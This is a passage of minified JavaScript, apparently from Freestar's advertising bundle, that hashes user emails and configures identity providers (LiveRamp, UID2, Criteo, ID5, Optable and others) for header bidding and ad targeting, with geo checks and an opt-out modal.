${JSON.stringify(this.targeting)}`),this._setGamTargeting(),this._sendEventMessages(this._identityConfig.providersRules)}_hasIdentitySet(){return!!this._identityConfig.identityData&&!!Object.keys(this._identityConfig.identityData).length}setIdentity({email:i,hashes:e}={}){return i||e?(i&&og({email:i})&&this._setIdentityFromEmail(i),e&&this._setIdentityFromHashes(e),this._sendEventMessages(this._identityConfig.providersRules),!0):(this._logger.error("setIdentity requires at least one parameter: email or hashes"),!1)}_updateProviders(i){this.hashedEmailProviders.updateAllProviders(i,!1)}_setIdentityFromHashes(i){let e=Zg(i);if(!Object.keys(e).length)return console.warn("Invalid hashes: ",i),!1;this._identityConfig.setIdentityData(e),this._updateProviders(e)}_setIdentityFromEmail(i){let e=Lt.normalizeEmail(i),t={sha256:(0,e_.default)(e).toString(),sha1:(0,t_.default)(e).toString(),md5:(0,i_.default)(e).toString()};this._identityConfig.setIdentityData(t),this._updateProviders(t)}showModal(){rg(Rg);let i=L({classList:["__fs-modal__overlay"]});i.innerHTML=Og,this._window.document.body.appendChild(i);let e=this._window.document.getElementById("__fs-model__submit"),t=this._window.document.getElementById("__fs-model__cancel");e.onclick=r=>T(this,null,function*(){r.preventDefault(),this._identityConfig.removeIdentityDataFromSessionStorage(),this.hashedEmailProviders.updateAllProviders({},this._identityConfig.testGroup,!1),i.remove(),et({name:"identityModalOptOut",detail:!0})}),t.onclick=r=>{r.preventDefault(),i.remove(),et({name:"identityModalClosed",detail:!0})}}addOptOut({selector:i="#freestarOptOutLink",element:e=!1}){if(e=e!=null?e:document.querySelector(i),!e)return!1;e.onclick=t=>{t.preventDefault(),this.showModal()}}_createTargeting(){if(this._identityTrackingDisabled){this.targeting="0";return}let i=this._identityConfig.identityProviders.filter(({slug:e})=>e).map(({slug:e})=>e.toLowerCase());Object.entries(this._identityConfig.providersRules).forEach(([e,t])=>{var r;if((i.includes(e.toLowerCase())||e==="gamera")&&typeof t.enabled=="boolean"){let s=this.targeting.split("");s[t.itfPosition]=t.enabled?(r=t.itfValue)!=null?r:"Y":"N",this.targeting=s.join("")}})}_setGamTargeting(){if(this._gamManager.setGlobalTargeting(ce.ITF,this.targeting),this.targeting==="0")return;let i=Sa[Dg].itfPosition||-1,e=this.targeting.length>0&&this.targeting[i];["Y","N"].includes(e)&&this._gamManager.setGlobalTargeting(Pg,e)}get _identityTrackingDisabled(){return!(this._identityConfig.itfY||this._identityConfig.itf_n)&&this._identityConfig.testGroup===Tt.ALL_DISABLED}_normalizeStorageConfig(config={}){let{refreshInSeconds,expires}=config!=null?config:{};try{return V(b({},config),{refreshInSeconds:eval(refreshInSeconds),expires:eval(expires)})}catch(i){return config}}_populatePrebidNonRealTimeProvidersConfig(){if(this._identityTrackingDisabled)return[];this.prebidNonRealTimeProvidersConfig=this._identityConfig.identityProviders.filter(({slug:i})=>!qg.includes(i)&&this._identityConfig.checkIfProviderEnabled(i)&&this._identityConfig.checkIfProviderIsAllowedInGeo(i)&&zs!==i&&Hs!==i).map(({slug:i,params:e,storage:t})=>{var s,n,o,a,d,c,p,u;let r=b(b({name:i},Object.keys(e||{}).length!==0?{params:e}:{}),Object.keys(t||{}).length!==0?{storage:b({},this._normalizeStorageConfig(t))}:{});switch(i){case"uid2":if((s=this._identityConfig.identityData)!=null&&s.sha256){let h=this.hashedEmailProviders.getProviderConfigByName(i,this._identityConfig.identityData);r.params=Object.assign(r.params,h.params)}break;case"merkleId":r.params=Object.assign(r.params,{sv_domain:window.location.hostname});break;case"pairId":if((n=r.params)!=null&&n.liveramp){let h=Hd("liveramp",r.params);r.params=Object.assign(r.params,{liveramp:h})}break;case"liveIntentId":if((o=r.params)!=null&&o.requestedAttributesOverrides){let h=Hd("requestedAttributesOverrides",r.params);if(typeof h=="object"&&!Array.isArray(h)&&h!==null&&Object.keys(h).forEach(m=>{let _=["nonId","uid2","medianet","magnite","bidswitch","pubmatic","openx","sovrn","index","thetradedesk","triplelift","vidazoo","sonobi","sharethrough","nexxen"];h[m]=_.includes(m)&&h[m]==="true"}),r.params=Object.assign(r.params,{requestedAttributesOverrides:h}),(a=this._identityConfig.identityData)!=null&&a.sha1||(d=this._identityConfig.identityData)!=null&&d.md5){let m=this.hashedEmailProviders.getProviderConfigByName(i,this._identityConfig.identityData);m.emailHash&&(r.params.emailHash=m.params.emailHash)}}break;case"connectid":if((c=this._identityConfig.identityData)!=null&&c.sha256){let h=this.hashedEmailProviders.getProviderConfigByName(i,this._identityConfig.identityData);r.params=Object.assign(r.params,h.params)}else{let{pixelId:h}=r.params||{};if(!h)break;let m=$({key:"fs.config",type:Y.object.type}),_=m==null?void 0:m.fsuid,I=b({pixelId:h},_?{puid:_}:{});Object.assign(r.params,I)}break;case j.FABRICK_ID:if((p=this._identityConfig.identityData)!=null&&p.sha256){let h=this.hashedEmailProviders.getProviderConfigByName(i,this._identityConfig.identityData);r.params=Object.assign(r.params,h.params)}break;case j.ID5_ID:if((u=this._identityConfig.identityData)!=null&&u.sha256){let h=this.hashedEmailProviders.getProviderConfigByName(i,this._identityConfig.identityData);r.params=Object.assign(r.params,h.params)}break}return r})}_sendEventMessages(i){var r,s;let e={};i&&typeof i=="object"&&!Array.isArray(i)&&(e=Object.keys(i).reduce((n,o)=>(i[o].enabled?n.available.push(o):n.unavailable.push(o),n),{available:[],unavailable:[]}));let t=e&&(((r=e.available)==null?void 0:r.length)||((s=e.unavailable)==null?void 0:s.length));!this.messageSent&&this._hasIdentitySet()&&t&&(e.hemsAvailability=this.hashedEmailProviders.getHashesSentByProvider(),this._logger.log(`HEM types sent: ${JSON.stringify(e.hemsAvailability)}`),this._analytics.track(new X({eventType:"IDENTITY",eventName:"HASHED_EMAIL_PROVIDERS",data:e})),this.messageSent=!0)}_initializeLiveIntentHIRO(){this._window.liModuleEnabled===void 0&&(this._window.liModuleEnabled=Math.random()<yc,this._window.liTreatmentRate=yc)}};A.class(wc,{token:l.IDENTITY_MANAGER,dependencies:[l.IDENTITY_CONFIG,l.HASHED_EMAIL_PROVIDERS,l.REALTIME_PROVIDERS,l.LOGGER,l.ANALYTICS,l.OPTABLE_MANAGER,l.IIQ_MANAGER,l.GAM_MANAGER,{token:"window",alias:"win"}]})});var Ia,s_=f(()=>{F();Se();U();$t();To();Ia=class{constructor({dispensaryData:e,logger:t,identityConfig:r,prebidManager:s,gamManager:n,win:o=window}){y(this,"_atsKey","ats");y(this,"version",2);y(this,"atsEnabled",!1);this._window=o,this._identityConfig=r,this._dispensaryData=e,this._prebidManager=s,this._gamManager=n,this._instance=null,this._logger=t,this._lastATSIdentityData=null,this._logger.setContext(l.ATS_MANAGER),this._init()}_init(){if(!this._identityConfig.checkIfProviderEnabled(j.IDENTITY_LINK)||!this._isGeoAllowed)return;this.atsEnabled=this._dispensaryData.fsdata.atsEnabledV2,this.atsEnabled&&(this._gamManager.setGlobalTargeting({key:"atsd",value:[]}),this._loadScript()),(this._dispensaryData.fsdata.atsAnalyticsEnabled!==null&&this._dispensaryData.fsdata.atsAnalyticsEnabled!==void 0?this._dispensaryData.fsdata.atsAnalyticsEnabled:this._dispensaryData.fsdata.atsEnabledV2)&&this._enablePrebidAnalytics()}get _isGeoAllowed(){var t;let e=(t=this._dispensaryData.locData)==null?void 0:t.iso;return e?this._identityConfig.checkIfProviderIsAllowedInGeo(j.IDENTITY_LINK)?!0:(this._logger.log(`LiveRamp ATS does not run for users in ${e}.`,{level:10}),!1):(this._logger.log("LiveRamp ATS does not run for users "+(e?`in ${e}.`:"without location data."),{level:10}),!1)}getConfigV2(){let e=this._identityConfig.identityData;return e?{id:Object.values(e),type:"emailHashes"}:{}}_enablePrebidAnalytics(){var r,s;let e=this._identityConfig.identityProviders.find(n=>n.id===Kg),t=(s=(r=e==null?void 0:e.params)==null?void 0:r.pid)!=null?s:Wg;this._prebidManager.instance.enableAnalytics([{provider:"atsAnalytics",options:{pid:t}}])}get _atsURL(){return`https://launchpad-wrapper.privacymanager.io/${this._dispensaryData.fsdata.atsV2ConfigUUID}/launchpad-liveramp.js`}_loadScript(){Ie(this._atsURL,()=>{Pr({getIsFound:()=>{var e;return!!((e=this._window[this._atsKey])!=null&&e.setAdditionalData)},callback:()=>{this._instance=this._window[this._atsKey],this.setConfig()},timeout:60*1e3})})}_hasValidIdentityData(e){return!e||Object.keys(e).length===0?!1:e.id&&(Array.isArray(e.id)?e.id.length>0:e.id.trim()!=="")}setConfig(){var t;let e=this.getConfigV2();if(!this._hasValidIdentityData(e)){this._logger.log(["Skipping LiveRamp ATS setAdditionalData - no meaningful identity data:",e],{level:10});return}if(this._lastATSIdentityData&&JSON.stringify(this._lastATSIdentityData)===JSON.stringify(e)){this._logger.log("Skipping LiveRamp ATS setAdditionalData - identity data unchanged",{level:10});return}this._logger.log("LiveRamp ATS setAdditionalData called with identity data",{level:10}),(t=this._instance)==null||t.setAdditionalData(e),this._lastATSIdentityData=e}};A.class(Ia,{token:l.ATS_MANAGER,dependencies:[l.DISPENSARY_DATA,{token:"window",alias:"win"},l.LOGGER,l.IDENTITY_CONFIG,l.PREBID_MANAGER,l.GAM_MANAGER],factory:e=>T(void 0,[e],function*({dependencies:i}){return yield i.prebidManager.ready,new Ia(b({},i))})})});var ht,n_=f(()=>{ht=Object.freeze({SHA256:"sha256",SHA1:"sha1",MD5:"md5"})});var Aa,o_=f(()=>{$t();Ac();U();F();n_();ve();Aa=class{constructor({identityConfig:e,dispensaryData:t,atsManager:r,prebidManager:s,amazonManager:n,win:o=window}){this._prebid=s,this._amazon=n,this._ats=r,this._identityConfig=e,this._dispensaryData=t,this._window=o,this._hashesSentByProvider={}}_recordHashSent(e,t){this._hashesSentByProvider[e]||(this._hashesSentByProvider[e]=new Set),this._hashesSentByProvider[e].add(t)}getProviderConfigByName(e,t={}){switch(e){case j.FABRICK_ID:return this._getFabrickConfig(t);case j.CONNECT_ID:return this._getYahooConfig(t);case j.ID5_ID:return this._getID5Config(t);case j.LIVEINTENT_ID:return this._getLiveIntentConfig(t);case j.UID2:return this._getUid2Config(t);case j.CRITEO:return this._getCriteoConfig(t);default:return{}}}getHashesSentByProvider(){let e={};for(let[t,r]of Object.entries(this._hashesSentByProvider))e[t]=Array.from(r).sort();return e}_resetHashesSentByProvider(){this._hashesSentByProvider={}}updateAllProviders(e={},t){if(!(!this._identityConfig.testGroup||this._identityConfig.testGroup===Tt.ALL_DISABLED)){if(this._resetHashesSentByProvider(),this._identityConfig.checkIfProviderEnabled(j.AMAZON)&&this._hasSha256(e)&&this._amazon.isEnabled&&this._updateAmazon(e,t),this._identityConfig.checkIfProviderEnabled(j.IDENTITY_LINK)&&this._updateATS(),this._identityConfig.checkIfProviderEnabled(j.FABRICK_ID)&&this._updatePrebidUserSyncConfig(this._getFabrickConfig(e)),this._identityConfig.checkIfProviderEnabled(j.CONNECT_ID)&&this._updatePrebidUserSyncConfig(this._getYahooConfig(e)),this._identityConfig.checkIfProviderEnabled(j.ID5_ID)&&this._updatePrebidUserSyncConfig(this._getID5Config(e)),this._identityConfig.checkIfProviderEnabled(j.LIVEINTENT_ID)&&this._updatePrebidUserSyncConfig(this._getLiveIntentConfig(e)),this._identityConfig.checkIfProviderEnabled(j.UID2)&&this._updatePrebidUserSyncConfig(this._getUid2Config(e)),this._identityConfig.checkIfProviderEnabled(j.CRITEO)){let r=this._getCriteoConfig(e);r&&this._prebid.instance.setBidderConfig(r,!0)}if(this._identityConfig.checkIfProviderEnabled(j.OPTABLE)){let r=this._getOptableConfig(e);if(r)try{window.optable=window.optable||{cmd:[]},window.optable.cmd.push(()=>{var s,n;(n=(s=window.optable)==null?void 0:s.freestar_auth)==null||n.identify("e:"+r)})}catch(s){console.warn(s)}}this._prebid.instance.refreshUserIds()}}initializeProviders(){if(this._hasSha256(this._identityConfig.identityData)&&this._identityConfig.testGroup!==Tt.ALL_DISABLED&&this._amazon.isEnabled&&this._initializeAmazon(this._identityConfig.identityData),this._identityConfig.checkIfProviderEnabled(j.CRITEO)){let e=this._getCriteoConfig(this._identityConfig.identityData);e&&this._prebid.instance.setBidderConfig(e,!0)}}_hasSha256(e){return typeof(e==null?void 0:e.sha256)!="undefined"}_initializeAmazon(e){var t;(t=this._amazon.instance)==null||t.renewId({hashedRecords:[{type:"email",record:e.sha256}]})}_getConfigBySlug(e){return this._identityConfig.identityProviders.find(({slug:t})=>t===e)}_getCriteoConfig(e){if(e!=null&&e.sha256||e!=null&&e.md5){e!=null&&e.sha256&&this._recordHashSent(j.CRITEO,ht.SHA256),e!=null&&e.md5&&this._recordHashSent(j.CRITEO,ht.MD5);try{return{bidders:["criteo"],config:{ortb2:{user:{ext:{data:{eids:[{source:this._window.location.hostname,uids:[...e.md5?[{id:e.md5,atype:3,ext:{stype:"hemmd5"}}]:[],...e.sha256?[{id:e.sha256,atype:3,ext:{stype:"hemsha256"}}]:[]]}]}}}}}}}catch(t){return}}}_getFabrickConfig(e){if(this._dispensaryData.locData.iso){let r=this._getConfigBySlug(j.FABRICK_ID);if(this._hasSha256(e)&&r)return this._recordHashSent(j.FABRICK_ID,ht.SHA256),{name:j.FABRICK_ID,params:V(b({},r.params),{e:e.sha256}),storage:r.storage}}return{}}_getYahooConfig(e){let t=this._getConfigBySlug(j.CONNECT_ID),r=$({key:"fs.config",type:Y.object.type}),s=r&&r.fsuid?r.fsuid:void 0;return this._hasSha256(e)&&t?(this._recordHashSent(j.CONNECT_ID,ht.SHA256),{name:t.slug,params:b(V(b({},t.params),{he:e.sha256}),s?{puid:s}:{}),storage:t.storage}):{}}_getID5Config(e){var r,s;let t=(s=(r=this._getConfigBySlug(j.ID5_ID))==null?void 0:r.params)==null?void 0:s.partner;if(this._hasSha256(e)&&t){this._recordHashSent(j.ID5_ID,ht.SHA256);let n={1:e.sha256},o=Object.keys(n).map(d=>d+"="+n[d]).join("&"),a=btoa(o);return{name:j.ID5_ID,params:{partner:t,pd:a}}}return{}}_getLiveIntentConfig(e){var s,n;let t=this._getConfigBySlug(j.LIVEINTENT_ID),r=(n=(s=e==null?void 0:e.sha1)!=null?s:e==null?void 0:e.sha256)!=null?n:e==null?void 0:e.md5;if(typeof r!="undefined"&&t){e.sha1?this._recordHashSent(j.LIVEINTENT_ID,ht.SHA1):e.sha256?this._recordHashSent(j.LIVEINTENT_ID,ht.SHA256):e.md5&&this._recordHashSent(j.LIVEINTENT_ID,ht.MD5);try{return{name:j.LIVEINTENT_ID,params:V(b({},t.params),{emailHash:r}),storage:t.storage}}catch(o){return{}}}return{}}_getUid2Config(e){let t=this._getConfigBySlug(j.UID2);return!xg.every(s=>!!(t!=null&&t.params[s]))||!this._hasSha256(e)?{}:(this._recordHashSent(j.UID2,ht.SHA256),{name:j.UID2,params:V(b({},t.params),{[Cg]:Lt.hashUID2(e.sha256)}),storage:t.storage})}_getOptableConfig(e){return this._hasSha256(e)?(this._recordHashSent(j.OPTABLE,ht.SHA256),e.sha256):null}_updatePrebidUserSyncConfig(e){if(Object.keys(e).length===0)return;let t=this._prebid.instance.getConfig("userSync"),r=t.userIds.find(({name:s})=>s.toLowerCase()===e.name.toLowerCase());if(r){let s=t.userIds.filter(({name:n})=>n.toLowerCase()!==e.name.toLowerCase());t.userIds=[...s,b(b({},r),e)],this._prebid.instance.mergeConfig({userSync:t})}}_updateAmazon(e,t){var r;this._recordHashSent(j.AMAZON,ht.SHA256),(r=this._amazon.instance)==null||r.updateId({optOut:t,hashedRecords:[{type:"email",record:e.sha256}]})}_updateATS(){this._window.addEventListener("pairIdEnvelopePresent",()=>{this._prebid.instance.refreshUserIds()}),this._window.addEventListener("lrEnvelopePresent",()=>{this._prebid.instance.refreshUserIds()}),this._ats.setConfig()}};A.class(Aa,{token:l.HASHED_EMAIL_PROVIDERS,dependencies:[l.IDENTITY_CONFIG,l.DISPENSARY_DATA,l.ATS_MANAGER,l.PREBID_MANAGER,l.AMAZON_MANAGER,{token:"window",alias:"win"}],factory:e=>T(void 0,[e],function*({dependencies:i}){return yield i.prebidManager.ready,new Aa(i)})})});var ba,a_=f(()=>{$t();fe();U();F();ba=class{constructor({identityConfig:e,dispensaryData:t,prebidManager:r,logger:s,win:n=window}){y(this,"HADRON_NAME","_hadron");y(this,"HADRON_SRC","https://cdn.hadronid.net/hadron.js");y(this,"GAMERA_SRC","https://metrics.rapidedge.io/gamera.js?ltv=1&audience=1&tpcs=1&partner=freestar");y(this,"prebidAnalyticProviders",[]);y(this,"prebidRealTimeDataProviders",[]);this._window=n,this._logger=s,this._logger.setContext(l.REALTIME_PROVIDERS),this._identityConfig=e,this._prebidManager=r,this._dispensaryData=t,this._carbonInit(),this._hadronInit(),this._airgridInit(),this._permutiveInit(),this._gameraInit()}_getIdentityProviderConfigBySlug(e){return this._identityConfig.identityProviders.find(t=>(t==null?void 0:t.slug)===e)}_getConfigValue(e,t){if(e.params=e.params||{},!(ii(e.params[t])||e.params[t]===""))return e.params[t]}_getConfigValueOrDefault(e,t,r){return this._getConfigValue(e,t)||r}_getHadronId(e,t){let r=this._getConfigValue(e,"partnerId");return ii(r)||Number.isNaN(r)?t:typeof r!="number"&&!Number.isNaN(Number(r))?Number(r):r}_getUserIdValue(e,t){var r,s,n,o,a,d,c,p;if(this._identityConfig.checkIfProviderEnabled(e)&&this._identityConfig.checkIfProviderIsAllowedInGeo(e)){let u=(a=(o=(n=(s=(r=this._prebidManager.instance.getConfig())==null?void 0:r.userSync)==null?void 0:s.userIds)==null?void 0:n.find(({name:h})=>h===e))==null?void 0:o.storage)==null?void 0:a.name;return u?t?(c=(d=this._prebidManager.instance.getUserIds())==null?void 0:d[u])==null?void 0:c[t]:(p=this._prebidManager.instance.getUserIds())==null?void 0:p[u]:null}}_loadHadronScript(){let e=this._getIdentityProviderConfigBySlug(Vs);if(!(e&&this._identityConfig.checkIfProviderEnabled(Vs)))return;let t=this._getConfigValueOrDefault(e,"partnerId",Ic);(function(r,s,n,o,a,d,c){r[d]=r[d]||function(){(r[d].q=r[d].q||[]).push(arguments)},r[d]({config:{dm:c}});let p=s.createElement(n);s.async=!0,p.src=o+"?url="+encodeURIComponent(r.location.href)+"&ref="+encodeURIComponent(s.referrer)+"&_it=freestar&partner_id="+a+"&ha="+d;let u=s.getElementsByTagName(n)[0];u.parentNode.insertBefore(p,u)})(window,document,"script",this.HADRON_SRC,t,this.HADRON_NAME,!0)}_carbonInit(){let e=this._getIdentityProviderConfigBySlug(zr);if(!e||!this._identityConfig.checkIfProviderEnabled(zr)||!this._identityConfig.checkIfProviderIsAllowedInGeo(zr))return;let t=this._getConfigValueOrDefault(e,Sc.PARENT_ID,Ng);if(!t)return;let r=this._getConfigValueOrDefault(e,Sc.ANALYTICS_ENDPOINT,Bg);this.prebidAnalyticProviders.push({provider:zr,options:{parentId:t,endpoint:r}})}_hadronInit(){let e=this._getIdentityProviderConfigBySlug(Vs);if(e&&this._identityConfig.checkIfProviderEnabled(Vs)){let t=this._getHadronId(e,"partnerId")||Ic;t&&this.prebidRealTimeDataProviders.push({name:"hadron",waitForIt:!0,params:{partnerId:t}})}}_airgridInit(){let e=this._getIdentityProviderConfigBySlug(Gs);if(e&&this._identityConfig.checkIfProviderEnabled(Gs)){let t=this._getConfigValueOrDefault(e,"accountId",Mg),r=this._getConfigValueOrDefault(e,"publisherId",kg),s=this._getConfigValueOrDefault(e,"apiKey",Lg),n={name:Gs,waitForIt:!0,params:{apiKey:s,accountId:t,publisherId:r}},o=this._getConfigValue(e,"bidders");o&&(n.params.bidders=o.split(",").map(a=>a.trim())),this.prebidRealTimeDataProviders.push(n)}}_permutiveInit(){this._dispensaryData.fsdata.permutiveEnabled&&this.prebidRealTimeDataProviders.push({name:"permutive",waitForIt:!0,params:{acBidders:[this._dispensaryData.fsdata.permutiveBidders.split(",")]}})}get waitForUserSync(){return!!(this._getIdentityProviderConfigBySlug(Yt)&&this._identityConfig.checkIfProviderEnabled(Yt)&&this._identityConfig.checkIfProviderIsAllowedInGeo(Yt))}_symitriInit(){let e=this._getIdentityProviderConfigBySlug(Yt);if(!e||!this._identityConfig.checkIfProviderEnabled(Yt)||!this._identityConfig.checkIfProviderIsAllowedInGeo(Yt))return;let t=this._getConfigValueOrDefault(e,"apiHostname",Fg),r=this._getConfigValueOrDefault(e,"apiVersion",Ug),s=this._getConfigValueOrDefault(e,"segtax",zg),n=this._getConfigValueOrDefault(e,"pixelUrl",Hg).trim(),o={},a=this._identityConfig.identityData;a!=null&&a.sha256&&(o.HEM=a==null?void 0:a.sha256);let d=this._getUserIdValue(j.ID5_ID,"uid");d&&(o.ID5=d);let c=this._getUserIdValue(j.IDENTITY_LINK);c&&(o.RampId=c);let p=Object.keys(o).reduce((h,m)=>(h.push(`${m}:${o[m]}`),h),[]).join(","),u={name:`${Yt}Dap`,waitForIt:!0,params:{apiHostname:t.trim(),apiVersion:r,domain:this._dispensaryData.fsdata.domain,segtax:s,pixelUrl:n,identityType:Gg,identityValue:p||Vg}};this.prebidRealTimeDataProviders.push(u)}_gameraInit(){if(!this._getIdentityProviderConfigBySlug(it)||!this._identityConfig.checkIfProviderEnabled(it)||!this._identityConfig.checkIfProviderIsAllowedInGeo(it))return;let t={name:it,waitForIt:!0};this.prebidRealTimeDataProviders.push(t)}_loadGameraScript(){if(!this._getIdentityProviderConfigBySlug(it)||!this._identityConfig.checkIfProviderEnabled(it)||!this._identityConfig.checkIfProviderIsAllowedInGeo(it))return;let t=document.createElement("script");t.src=this.GAMERA_SRC,t.type="text/javascript",t.async=!0,t.id="__gamera__",document.body.appendChild(t)}loadScripts(){this._loadHadronScript(),this._loadGameraScript()}getRtdProvidersConfig(){return this._symitriInit(),this.prebidRealTimeDataProviders}};A.class(ba,{token:l.REALTIME_PROVIDERS,dependencies:[l.IDENTITY_CONFIG,l.DISPENSARY_DATA,l.PREBID_MANAGER,l.LOGGER,{token:"window",alias:"win"}],factory:e=>T(void 0,[e],function*({dependencies:i}){return yield i.prebidManager.ready,new ba(i)})})});var Tc,d_=f(()=>{ve();$t();Ye();fc();U();F();Tc=class{constructor({dispensaryData:e,logger:t}){y(this,"providersRules",[]);this._dispensaryData=e,this._logger=t,this._logger.setContext(l.IDENTITY_CONFIG),this.itfY=H("itf_y"),this.itf_n=H("itf_n"),this.identityData=this.identityDataFromSessionStorage,this.testTrafficPercentage=1-Tg,this._populateIdentityTestGroup(),this._populateProviderRules()}get identityProviders(){return this._dispensaryData.fsdata.identityProviders||[]}get identityDataFromSessionStorage(){return $({key:aa,type:Y.object.type})}setIdentityData(e){this.identityData=e,Ae({key:aa,value:e,type:Y.object})}removeIdentityDataFromSessionStorage(){this.identityDataFromSessionStorage&&(lr({key:aa}),this.identityData=null)}checkIfProviderEnabled(e){var t;return!this.providersRules[e]||((t=this.providersRules[e])==null?void 0:t.enabled)!==!1}checkIfProviderIsAllowedInGeo(e){var o,a;let t=(a=(o=this._dispensaryData)==null?void 0:o.locData)==null?void 0:a.iso;if(!t)return!1;let r=this.identityProviders.find(({slug:d})=>d===e);if(!r)return!1;let{disallowedGeos:s,allowedGeos:n}=r;return s!=null&&s.length?!s.includes(t):n!=null&&n.length?n.includes(t):!0}_populateProviderRules(){try{this.providersRules=JSON.parse(atob($({key:cc,type:Y.string.type})))}catch(e){this._getProvidersRulesByTestGroup()}this._updateProvidersRulesByUrlParams()}_getProvidersRulesByTestGroup(){let t={[Tt.TEST_PARTNERS]:!0,[Tt.ALL_DISABLED]:!1}[this.testGroup];this.providersRules=this._getDefaultProviderRules(t),this.testGroup===Tt.TEST_PARTNERS&&Math.random()<=vg&&this._setRandomIdentityProvider(!1),this.providersRules[it]={itfPosition:18,itfValue:"-",itfTestPercent:1,enabled:!0},Ae({key:cc,value:btoa(JSON.stringify(this.providersRules)),type:Y.string.type})}_getDefaultProviderRules(e){let t={};return this.identityProviders.filter(r=>r.slug!==it).forEach(r=>{let s=Sa[r.slug],n=typeof e=="function"?e(r.slug,s):e;t[r.slug]=Object.assign({},s,{enabled:n})}),t}_populateIdentityTestGroup(){let e=$({key:lc,type:Y.string.type});this.testGroup=e||this._determineTestingGroup(),Ae({key:lc,value:this.testGroup,type:Y.string.type})}_updateProvidersRulesByUrlParams(){if(this.itfY&&this._logger.log(`itf_y parameter found: ${this.itfY}`),this.itf_n&&this._logger.log(`itf_n parameter found: ${this.itf_n}`),this.itfY||this.itf_n){let e=this.itfY?this.itfY.split(","):[],t=this.itf_n?this.itf_n.split(","):[];this._logger.log(`Provider Rules before update: ${this.providersRules}`),this.providersRules=Object.keys(this.providersRules).reduce((r,s)=>(e.includes(s)?(this._logger.log(`Enabling identity provider: ${s}`),r[s]=V(b({},this.providersRules[s]),{enabled:!0})):t.includes(s)&&(this._logger.log(`Disabling identity provider: ${s}`),r[s]=V(b({},this.providersRules[s]),{enabled:!1})),r),this.providersRules),this._logger.log(`Provider Rules after update: ${this.providersRules}`)}}_determineTestingGroup(){return Math.random()<=this.testTrafficPercentage?Tt.TEST_PARTNERS:Tt.ALL_DISABLED}_setRandomIdentityProvider(e){let t=this.identityProviders.filter(s=>s.slug!==it);if(t.length===0)return;let r=t[Math.floor(Math.random()*t.length)];this.providersRules[r.slug].enabled=e}};A.class(Tc,{token:l.IDENTITY_CONFIG,dependencies:[l.DISPENSARY_DATA,l.LOGGER]})});var vc,l_=f(()=>{F();Se();U();$t();zi();Wi();vc=class{constructor({dispensaryData:e,logger:t,identityConfig:r,win:s=window,analytics:n}){y(this,"version",1);this._window=s,this._identityConfig=r,this._dispensaryData=e,this._logger=t,this._analytics=n,this._logger.setContext(l.OPTABLE_MANAGER),this._init()}_setOptableReload(){let r={value:!0,expiration:new Date().getTime()+5*60*1e3};sessionStorage.setItem("optableReload",JSON.stringify(r))}_isOptableReloadInvalid(){let e=sessionStorage.getItem("optableReload");if(!e)return!0;try{let t=JSON.parse(e);return new Date().getTime()>t.expiration?(sessionStorage.removeItem("optableReload"),!0):!1}catch(t){return sessionStorage.removeItem("optableReload"),!0}}get _isGeoAllowed(){var r;let e=(r=this._dispensaryData.locData)==null?void 0:r.iso,t="Optable does not run for users";return e?this._identityConfig.checkIfProviderIsAllowedInGeo(zs)?!0:(this._logger.log(`${t} in ${e}.`,{level:10}),!1):(this._logger.log(`${t} without location data.`,{level:10}),!1)}_getSlug(){try{let t=this._dispensaryData.fsdata.domain.split("."),r=t.slice(-2),s=["co.uk","org.uk","gov.uk","com.au","net.au"],n=t.slice(-2).join("."),o=t.slice(-3).join(".");s.includes(n)?r=t.slice(-3):s.includes(o)&&(r=t.slice(-4));let a=r.join("-");return a=a.replace(/_/g,"-"),/^\d/.test(a)&&(a=`s-${a}`),a}catch(e){return null}}_checkAndMergeOptableConfig(){var s,n;let e,t=localStorage.getItem("OPTABLE_RESOLVED");if(!t)return;try{e=JSON.parse(t)}catch(o){this._logger.log("Failed to parse OPTABLE_RESOLVED from localStorage.",{level:10})}if(!e)return;let r=(n=(s=e==null?void 0:e.ortb2)==null?void 0:s.user)==null?void 0:n.eids;et({name:"optablePerformance",detail:{legacy:1,eidLength:r.length}}),r&&fsprebid.que.push(()=>{fsprebid.mergeConfig({userSync:{userIds:(()=>{let o=fsprebid.getConfig("userSync.userIds")||[],a=o.find(d=>d.name==="pubProvidedId");return a||(a={name:"pubProvidedId",params:{}},o.push(a)),a.params=a.params||{},a.params.eids=a.params.eids?[...a.params.eids,...r]:r,o})()}}),fsprebid.refreshUserIds({submoduleNames:["pubProvidedId"]})})}_loadScript(e){window.optable=window.optable||{cmd:[]},window.optable.site=e,document.addEventListener("optableResolved",()=>{this._checkAndMergeOptableConfig()}),this._setOptableReload(),Ie(Qg)}_init(){let e=this._getSlug();!this._identityConfig.checkIfProviderEnabled(zs)||!this._isGeoAllowed||!e||(this._isOptableReloadInvalid()?this._loadScript(e):this._checkAndMergeOptableConfig(),window.addEventListener("optable-split-test",t=>{this._analytics.track(new X({eventName:"OPTABLE-SPLIT-TEST",data:{optableMatcher:t.detail.optable_matcher}}))}))}};A.class(vc,{token:l.OPTABLE_MANAGER,dependencies:[l.DISPENSARY_DATA,{token:"window",alias:"win"},l.LOGGER,l.IDENTITY_CONFIG,l.PREBID_MANAGER,l.ANALYTICS]})});var wa,c_=f(()=>{F();$t();Se();U();zi();wa=class{constructor({dispensaryData:e,identityConfig:t,prebidManager:r,gamManager:s,win:n=window}){y(this,"version",1);this._window=n,this._identityConfig=t,this._dispensaryData=e,this._prebidManager=r,this._gamManager=s,this._iiq=null,this._init()}_init(){!this._identityConfig.checkIfProviderEnabled(Hs)||!this._isGeoAllowed||this._loadScript()}get _isGeoAllowed(){var t;return((t=this._dispensaryData.locData)==null?void 0:t.iso)?this._identityConfig.checkIfProviderIsAllowedInGeo(Hs):!1}_iiqPrebidOperations(){this._prebidManager.instance.onEvent("bidWon",e=>{if(this._iiq!=null){let t={biddingPlatformId:1,bidderCode:e==null?void 0:e.bidder,prebidAuctionId:e==null?void 0:e.auctionId,cpm:e==null?void 0:e.cpm,currency:e==null?void 0:e.currency,originalCpm:e==null?void 0:e.originalCpm,originalCurrency:e==null?void 0:e.originalCurrency,status:e==null?void 0:e.status,placementId:e==null?void 0:e.adUnitCode};this._iiq.reportExternalWin(t)}})}_iiqGAMKVPSetting(){let e="intent_iq_group";try{this._gamManager.setGlobalTargeting(e,this._iiq.intentIqConfig.abTesting.currentTestGroup||"U")}catch(t){this._gamManager.setGlobalTargeting(e,"U")}}_iiqGAMPPIDSetting(){let t=(r=>{try{let s=r.eids;for(let n=0;n<s.length;n++){let o=s[n];if(o.source==="intentiq.com"){let a=o.uids;for(let d=0;d<a.length;d++){let c=a[d];if(c.ext.stype==="ppuid")return c.id}}}return null}catch(s){return 